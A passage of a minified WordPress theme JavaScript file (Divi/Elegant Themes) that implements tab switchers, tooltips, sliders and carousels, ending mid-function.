

--- FILE ---
content_type: application/x-javascript
request_url: https://www.balikpapankaos.com/wp-content/litespeed/js/191f244bf579832e7c3927268e640c8f.js?ver=c069f
body_size: 63641
content:
!function(e){e.fn.et_shortcodes_switcher=function(t){var i={slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},t=e.extend(i,t);return this.each(function(){function i(){""!=C&&(C.siblings().removeClass("active"),C.filter(":eq("+(b-1)+")").addClass("active"))}function n(e,n){if(!g.filter(":animated").length&&(d=g.parent().find(".et_slidecontent").filter(":eq("+(b-1)+")"),b!==e))return d.removeClass("et_shortcode_slide_active"),c=g.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(b>e||1===b)&&-1===n?("slide"===t.fx&&s(500),"fade"===t.fx&&a(500)):("slide"===t.fx&&o(500),"fade"===t.fx&&a(500)),b=c.prevAll(".et_slidecontent").length+1,""!=t.linksNav&&i(),"images"!==t.sliderType&&"simple"!==t.sliderType||(p.find("li").removeClass("et_shortcodes_active_control"),p.find("li").eq(b-1).addClass("et_shortcodes_active_control")),!1}function a(e){d.css({display:"none",opacity:"0"}),c.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function o(e){var t=c.prevAll(".et_slidecontent").length+1,i=!1;d.next(".et_slidecontent_cloned").length&&(t=d.prevAll().length+1,i=!0),f.animate({left:-m.width()*t},500,function(){i&&f.css("left",-m.width())})}function s(e){var t=c.prevAll(".et_slidecontent").length+1,i=!1;d.prev(".et_slidecontent_cloned").length&&(t=0,i=!0),f.animate({left:-m.width()*t},500,function(){i&&f.css("left",-m.width()*v)})}function r(){b===v?n(1,1):n(b+1),""!=t.linksNav&&i()}function l(){1===b?n(v,-1):n(b-1,-1),""!=t.linksNav&&i()}var d,c,_,p,u=jQuery(this).parent().css("position","relative"),h=jQuery(this).css({overflow:"hidden",position:"relative"}),f=u.find(".et-tabs-content-wrapper"),m=f.parent(),g=h.find(".et-tabs-content-wrapper"+t.slides),v=g.length,b=1,w=m.width();if("slide"===t.fx&&(f.width(200*(v+2)+"%"),g.css({width:w,visibility:"visible"}),f.append(g.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),f.prepend(g.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),f.css("left",-w)),g.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=t.slidePadding&&g.css("padding",t.slidePadding),""!=t.linksNav){var y=jQuery(t.linksNav),C="";(C=t.findParent?y.parent():y).filter(".active").length||C.filter(":first").addClass("active"),y.click(function(){var e,i;return e=t.findParent?jQuery(this).parent():jQuery(this),(i=e.prevAll(t.lengthElement).length+1)>b?n(i,1):n(i,-1),!1})}if(t.useArrows){var x=jQuery(t.arrowRight),k=jQuery(t.arrowLeft);x.click(function(){return r(),!1}),k.click(function(){return l(),!1})}if(t.auto){interval_shortcodes=setInterval(function(){T||(b===v?n(1,1):n(b+1,1),""!=t.linksNav&&i())},t.autoSpeed);var T=!1}t.pauseOnHover&&u.hover(function(){T=!0},function(){T=!1}),"slide"===t.fx&&e(window).resize(function(){f.find(">div").css({width:m.width()}),f.css("left",-m.width()*b)}),function(){var i=u.find(".et_slidecontent").length,a="";if(i>1&&("images"===t.sliderType||"simple"===t.sliderType)){u.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),p=u.find(".et_shortcodes_controls");for(var o=0;o<i;o++)a+='<li><a href="#"></a></li>';p.prepend(a),p.find("li:first").addClass("et_shortcodes_active_control"),p.find("a").click(function(){var t=e(this).parent("li").prevAll().length+1;return t!=b&&(t>b?n(t,1):n(t,-1),!1)}),(_=u.find(".et_shortcodes_controls_arrows")).find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&r(),t.hasClass("et_sc_nav_prev")&&l(),p.find("li").removeClass("et_shortcodes_active_control"),e=b-1,p.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==t.sliderType&&"simple"!==t.sliderType&&(u.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),(_=u.find(".et_shortcodes_mobile_nav")).find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&r(),e.hasClass("et_sc_nav_prev")&&l(),!1}))}()})},window.et_shortcodes_init=function(t){var i=void 0!==t?t:e("body"),n=i.find(".pricing-table a.icon-button");$et_tooltip=i.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(t){"mouseover"==t.type?e(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):e(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=i.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){e(this).hasClass("open")?e(this).removeClass("open"):e(this).addClass("open"),e(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),i.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),n.each(function(){var t=e(this),i=t.width(),n=t.innerWidth();t.css({width:i,marginLeft:"-"+n/2+"px",visibility:"visible"})}),i.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(t){var i=e(this).attr("class"),n=/et_sliderauto_speed_(\d+)/g.exec(i),a=/et_sliderauto_(\w+)/g.exec(i),o=/et_slidertype_(\w+)/g.exec(i),s=/et_sliderfx_(\w+)/g.exec(i),r=".et-tabs-content",l={};l.linksNav=e(this).find(".et-tabs-control li a"),l.findParent=!0,l.fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],"simple"===o[1]?((l={}).fx=s[1],l.auto="false"!==a[1],l.autoSpeed=n[1],l.sliderType="simple",r=".et-simple-slides"):"images"===o[1]&&(l.sliderType="images",l.linksNav="#"+e(this).attr("id")+" .controllers a.switch",l.findParent=!1,l.lengthElement="#"+e(this).attr("id")+" a.switch",r=".et-image-slides"),e(this).find(r).et_shortcodes_switcher(l)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(e){var t=e(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=e("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=e("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=e("body").hasClass("et_fixed_nav"),window.et_is_minified_js=e("body").hasClass("et_minified_js"),window.et_is_minified_css=e("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function i(t){if(-1!==t.indexOf(a,0)){modules=t.split(a);for(var i=0;i<modules.length;i++){var n=modules[i].split(o),s=n[0];n.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:n})}}else s=(n=t.split(o))[0],n.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:n})}function n(t){if(module_id=t.split(o)[0],e("#"+module_id).length){if(window.location.hash){var i=window.location.hash.substring(1),n=[];if(-1!==i.indexOf(a,0)){modules=i.split(a);for(var s=!1,r=0;r<modules.length;r++)(l=modules[r].split(o)[0])===module_id?(n.push(t),s=!0):n.push(modules[r]);s||n.push(t)}else{module_params=i.split(o);var l=module_params[0];l!==module_id&&n.push(i),n.push(t)}i=n.join(a)}else i=t;var d=document.body.scrollTop;window.location.hash=i,document.body.scrollTop=d}}e.et_pb_simple_slider=function(i,n){function a(){f.slideshow&&v>1&&!m.hasClass("et_slider_hovered")&&(h=setTimeout(function(){m.et_slider_move_to("next")},f.slideshow_speed))}function o(e){var t,i;e.has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause())}function s(){var e=m,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==p&&p.length&&(""!==(t=e.attr("data-dots_color")||"")?(p.attr("style","background-color: "+c(t,"0.3")+";"),p.filter(".et-pb-active-control").attr("style","background-color: "+c(t)+"!important;")):p.removeAttr("style")),void 0!==_&&_.length&&(i=_.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function d(){x&&setTimeout(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),i.length&&window.et_pb_reinit_number_counters(i),window.et_reinit_waypoint_modules()},1e3)}function c(e,t){var i,n=parseInt(e.replace("#",""),16);return i=(n>>16&255)+","+(n>>8&255)+","+(255&n)+","+(t=t||1),i="rgba("+i+")"}var _,p,u,h,f=e.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},n),m=e(i),g=m.closest_descendent(f.slide),v=g.length,b=f.fade_speed,w=0,y="",C="",x=(m.find(".et_pb_container").width(),m.hasClass("et_pb_post_slider"));if(m.et_animation_running=!1,e.data(i,"et_pb_simple_slider",m),g.eq(0).addClass("et-pb-active-slide"),f.tabs_animation||m.hasClass("et_pb_bg_layout_dark")||m.hasClass("et_pb_bg_layout_light")||m.addClass(r(g.eq(0))),f.use_arrows&&v>1&&(""==f.manual_arrows?m.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+f.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+f.next_text+"</span></a></div>"):m.append(f.manual_arrows),_=m.find(f.arrows),m.find(f.prev_arrow),m.find(f.next_arrow),m.on("click.et_pb_simple_slider",f.next_arrow,function(){return!m.et_animation_running&&(m.et_slider_move_to("next"),!1)}),m.on("click.et_pb_simple_slider",f.prev_arrow,function(){return!m.et_animation_running&&(m.et_slider_move_to("previous"),!1)}),m.on("swipeleft.et_pb_simple_slider",f.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||m.et_slider_move_to("next")}),m.on("swiperight.et_pb_simple_slider",f.slide,function(t){e(t.target).closest(".et-fb-popover-tinymce").length||e(t.target).closest(".et-fb-editable-element").length||m.et_slider_move_to("previous")})),f.use_controls&&v>1){for(k=1;k<=v;k++)y+='<a href="#"'+(1==k?' class="'+f.control_active_class+'"':"")+">"+k+"</a>";m.find("video").length>0&&(f.controls_class+=" et-pb-controllers-has-video-tag"),y='<div class="'+f.controls_class+'">'+y+"</div>",""==f.append_controls_to?m.append(y):e(f.append_controls_to).append(y),(p=f.controls_below?m.parent().find(f.controls):m.find(f.controls)).on("click.et_pb_simple_slider",function(){return!m.et_animation_running&&(m.et_slider_move_to(e(this).index()),!1)})}if(l(g.eq(0)),f.use_carousel&&v>1){for(var k=1;k<=v;k++)slide_id=k-1,image_src=void 0!==g.eq(slide_id).data("image")?"url("+g.eq(slide_id).data("image")+")":"none",C+='<div class="et_pb_carousel_item '+(1==k?f.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';C='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+C+"</div></div>",m.after(C),(u=m.siblings(".et_pb_carousel").find(f.carousel_controls)).on("click.et_pb_simple_slider",function(){if(m.et_animation_running)return!1;var t=e(this);return m.et_slider_move_to(t.data("slide-id")),!1})}f.slideshow&&v>1&&m.on("mouseenter.et_pb_simple_slider",function(){m.hasClass("et_slider_auto_ignore_hover")||(m.addClass("et_slider_hovered"),void 0!==h&&clearInterval(h))}).on("mouseleave.et_pb_simple_slider",function(){m.hasClass("et_slider_auto_ignore_hover")||(m.removeClass("et_slider_hovered"),a())}),a(),m.et_slider_destroy=function(){void 0!==h&&clearInterval(h),m.off(".et_pb_simple_slider"),m.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),m.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),m.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),m.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),m.siblings(".et_pb_carousel").remove(),m.removeData("et_pb_simple_slider")},m.et_fix_slider_content_images=s,window.et_load_event_fired?et_fix_slider_height(m):t.on("load",function(){et_fix_slider_height(m)}),t.on("resize.et_simple_slider",function(){et_fix_slider_height(m)}),m.et_slider_move_to=function(t){var i=g.eq(w);if(m.et_animation_running=!0,m.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+t),m.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==t||"previous"==t)w="next"==t?w+1<v?w+1:0:w-1>=0?w-1:v-1;else{if(w==t)return void(m.et_animation_running=!1);w=t}void 0!==h&&clearInterval(h);var n=g.eq(w);m.trigger("slide",{current:i,next:n}),void 0!==i.find("video")[0]&&void 0!==i.find("video")[0].player&&i.find("video")[0].player.pause(),void 0!==n.find("video")[0]&&void 0!==n.find("video")[0].player&&n.find("video")[0].player.play();var c=i.find(".et_pb_video_box iframe");if(c.length){var _=c.attr("src");_=_.replace(/\?autoplay=1$/,""),_=_.replace(/\?autoplay=1&(amp;)?/,"?"),_=_.replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){c.attr({src:_})},f.fade_speed),c.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}m.trigger("simple_slider_before_move_to",{direction:t,next_slide:n}),g.each(function(){e(this).css("zIndex",1)}),i.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),n.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),s(),d(),f.use_controls&&p.removeClass(f.control_active_class).eq(w).addClass(f.control_active_class),f.use_carousel&&u.removeClass(f.control_active_class).eq(w).addClass(f.control_active_class),f.tabs_animation?(n.css({display:"none",opacity:0}),i.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},b,function(){e(this).css("display","none").removeClass("et_slide_transition"),n.css({display:"block",opacity:0}).animate({opacity:1},b,function(){m.et_animation_running=!1,m.trigger("simple_slider_after_move_to",{next_slide:n})})})):(l(n),n.animate({opacity:1},b),i.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},b,function(){var t=r(i),a=r(n);e(this).css("display","none").removeClass("et_slide_transition"),o(i),m.removeClass(t).addClass(a),m.et_animation_running=!1,m.trigger("simple_slider_after_move_to",{next_slide:n})})),n.find(".et_parallax_bg").length&&window.et_pb_parallax_init(n.find(".et_parallax_bg")),a()}},e.fn.et_pb_simple_slider=function(t){return this.each(function(){return e.data(this,"et_pb_simple_slider")||new e.et_pb_simple_slider(this,t)})};var a="||",o="|";e.et_pb_simple_carousel=function(i,n){function a(e){d.width();var t=d.height();l.css("height",t+"px")}function o(i){var n,a=i.parents(".et_pb_column");if(l.width(),d.length,a.hasClass("et_pb_column_4_4")||a.hasClass("et_pb_column_3_4")||a.hasClass("et_pb_column_2_3")?n=t.width()<768?3:4:a.hasClass("et_pb_column_1_2")||a.hasClass("et_pb_column_3_8")||a.hasClass("et_pb_column_1_3")?n=3:a.hasClass("et_pb_column_1_4")&&(n=t.width()>480&&t.width()<980?3:2),n!==l.data("portfolio-columns")&&!i.data("columns_setting_up")){i.data("columns_setting_up",!0),l.removeClass("columns-"+l.data("portfolio-columns")),l.addClass("columns-"+n),l.data("portfolio-columns",n),l.find(".et-carousel-group").length&&(d.appendTo(l),l.find(".et-carousel-group").remove());var o=l.data("items"),s=e('<div class="et-carousel-group active">').appendTo(l);for(d.data("position",""),o.length<=n?l.find(".et-pb-slider-arrows").hide():l.find(".et-pb-slider-arrows").show(),position=1,x=0;x<o.length;x++,position++)x<n?(e(o[x]).show(),e(o[x]).appendTo(s),e(o[x]).data("position",position),e(o[x]).addClass("position_"+position)):(position=e(o[x]).data("position"),e(o[x]).removeClass("position_"+position),e(o[x]).data("position",""),e(o[x]).hide());i.data("columns_setting_up",!1)}}var s=e.extend({slide_duration:500},n),r=e(i),l=r.find(".et_pb_carousel_items"),d=l.find(".et_pb_carousel_item");r.et_animation_running=!1,r.addClass("container-width-change-notify").on("containerWidthChanged",function(e){o(r),a()}),l.data("items",d.toArray()),r.data("columns_setting_up",!1),l.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(r),a(),$et_carousel_next=r.find(".et-pb-arrow-next"),$et_carousel_prev=r.find(".et-pb-arrow-prev"),r.on("click",".et-pb-arrow-next",function(){return!r.et_animation_running&&(r.et_carousel_move_to("next"),!1)}),r.on("click",".et-pb-arrow-prev",function(){return!r.et_animation_running&&(r.et_carousel_move_to("previous"),!1)}),r.on("swipeleft",function(){r.et_carousel_move_to("next")}),r.on("swiperight",function(){r.et_carousel_move_to("previous")}),r.et_carousel_move_to=function(t){var i=l.find(".et-carousel-group.active"),n=l.data("items"),a=l.data("portfolio-columns");r.et_animation_running=!0,T=0,i.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),e("body").addClass("et-pb-is-sliding-carousel");var o=i.find(".et_pb_carousel_item").size(),c=0;if("next"==t){var _,p=1,u=1,h=w=(b=n.indexOf(i.children().first()[0]))+a,f=h+a;for((_=e('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i)).css({width:i.innerWidth()}).show(),x=0,total=0;total>=b&&total<w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p++),total>=h&&total<f&&(e(n[x]).data("next_position",u),e(n[x]).addClass("changing_position next_position next_position_"+u),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),u++),!(u>a);x++,total++)x>=n.length-1&&(x=-1);k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(k).show().appendTo(_),T=0,_.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"-100%"},{duration:s.slide_duration,progress:function(e,t){t>c/o&&(c++,i.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+c+")").addClass("item-fade-in"))},complete:function(){l.find(".delayed_container_append").each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).appendTo(_)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),next_left=i.width()+parseInt(d.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:next_left}),_.animate({left:"0%"},{duration:s.slide_duration,complete:function(){_.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),u=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" next_position next_position_"+u),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),_.children().css({position:"",left:""}),_.find(".delayed_container_append_dup").remove(),r.et_animation_running=!1}})}else if("previous"==t){var m,p=a,g=a,v=a-1,b=n.indexOf(i.children().last()[0]),w=b-v,y=w-1,C=y-v;for((m=e('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i)).css({left:"-"+i.innerWidth(),width:i.innerWidth()}).show(),x=n.length-1,total=n.length-1;total<=b&&total>=w&&(e(n[x]).addClass("changing_position current_position current_position_"+p),e(n[x]).data("current_position",p),p--),total<=y&&total>=C&&(e(n[x]).data("prev_position",g),e(n[x]).addClass("changing_position prev_position prev_position_"+g),e(n[x]).hasClass("current_position")?(e(n[x]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id",e(n[x]).attr("id")+"-dup"),e(n[x]).addClass("delayed_container_append")):e(n[x]).addClass("container_append"),g--),!(g<=0);x--,total--)0==x&&(x=n.length);var k=l.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("prev_position")),a=parseInt(e(i).data("prev_position"));return n<a?-1:n>a?1:0});e(k).show().appendTo(m);var T=0;m.children().each(function(){e(this).css({position:"absolute",left:T}),T+=e(this).outerWidth(!0)}),i.animate({left:"100%"},{duration:s.slide_duration,progress:function(e,t){if(t>c/o){var n=o-c;i.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-out"),m.find(".et_pb_carousel_item:nth-child("+n+")").addClass("item-fade-in"),c++}},complete:function(){l.find(".delayed_container_append").reverse().each(function(){T=e("#"+e(this).attr("id")+"-dup").css("left"),e(this).css({position:"absolute",left:T}),e(this).prependTo(m)}),i.removeClass("active"),i.children().each(function(){position=e(this).data("position"),p=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+p),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",left:""}),e(this).appendTo(l)}),l.find(".item-fade-out").removeClass("item-fade-out"),m.find(".item-fade-in").removeClass("item-fade-in"),e("body").removeClass("et-pb-is-sliding-carousel"),i.remove()}}),prev_left=-1*i.width()-parseInt(d.first().css("marginRight").slice(0,-2)),m.addClass("active").css({position:"absolute",top:0,left:prev_left}),m.animate({left:"0%"},{duration:s.slide_duration,complete:function(){m.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),m.find(".delayed_container_append_dup").remove(),m.find(".changing_position").each(function(t){position=e(this).data("position"),p=e(this).data("current_position"),g=e(this).data("prev_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+p+" prev_position prev_position_"+g),e(this).data("current_position",""),e(this).data("prev_position",""),position=t+1,e(this).data("position",position),e(this).addClass("position_"+position)}),m.children().css({position:"",left:""}),r.et_animation_running=!1}})}}},e.fn.et_pb_simple_carousel=function(t){return this.each(function(){return e.data(this,"et_pb_simple_carousel")||new e.et_pb_simple_carousel(this,t)})},e(document).ready(function(){function a(t){var i="";return t.length&&(t.each(function(){var t=e(this).attr("class").split("et_pb_column_")[1],n=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+n}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function s(t){var i=t.parents(".et_pb_fullwidth_portfolio"),n=i.find(".et_pb_portfolio_items"),a=(n.find(".et_pb_portfolio_item"),n.find(".et_pb_carousel_group.active")),o=n.data("items"),s=n.data("portfolio-columns"),r=a.innerWidth()/s,d=100/s+"%";if(void 0!==o&&!i.data("carouseling"))if(i.data("carouseling",!0),a.children().each(function(){e(this).css({width:r+1,"max-width":r,position:"absolute",left:r*(e(this).data("position")-1)})}),t.hasClass("et-pb-arrow-next")){var c,_=1,p=1,u=w=(b=o.indexOf(a.children().first()[0]))+s,h=u+s,f=a.innerWidth();for((c=e('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:f,"max-width":f}).show(),x=0,total=0;total>=b&&total<w&&(e(o[x]).addClass("changing_position current_position current_position_"+_),e(o[x]).data("current_position",_),_++),total>=u&&total<h&&(e(o[x]).data("next_position",p),e(o[x]).addClass("changing_position next_position next_position_"+p),e(o[x]).hasClass("current_position")?(e(o[x]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id",e(o[x]).attr("id")+"-dup"),e(o[x]).addClass("delayed_container_append")):e(o[x]).addClass("container_append"),p++),!(p>s);x++,total++)x>=o.length-1&&(x=-1);sorted=n.find(".container_append, .delayed_container_append_dup").sort(function(t,i){var n=parseInt(e(t).data("next_position")),a=parseInt(e(i).data("next_position"));return n<a?-1:n>a?1:0}),e(sorted).show().appendTo(c),c.children().each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)})}),a.animate({left:"-100%"},{duration:700,complete:function(){n.find(".delayed_container_append").each(function(){e(this).css({width:r,"max-width":r,position:"absolute",left:r*(e(this).data("next_position")-1)}),e(this).appendTo(c)}),a.removeClass("active"),a.children().each(function(){position=e(this).data("position"),_=e(this).data("current_position"),e(this).removeClass("position_"+position+" changing_position current_position current_position_"+_),e(this).data("position",""),e(this).data("current_position",""),e(this).hide(),e(this).css({position:"",width:"","max-width":"",left:""}),e(this).appendTo(n)}),a.remove(),l(i)}}),c.addClass("active").css({position:"absolute",top:0,left:"100%"}),c.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){c.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),c.find(".delayed_container_append_dup").remove(),c.find(".changing_position").each(function(t){position=e(this).data("position"),_=e(this).data("current_position"),p=e(this).data("next_position"),e(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+_+" next_position next_position_"+p),e(this).data("current_position",""),e(this).data("next_position",""),e(this).data("position",t+1)}),c.children().css({position:"",width:d,"max-width":d,left:""}),i.data("carouseling",!1)},100)}})}else{var 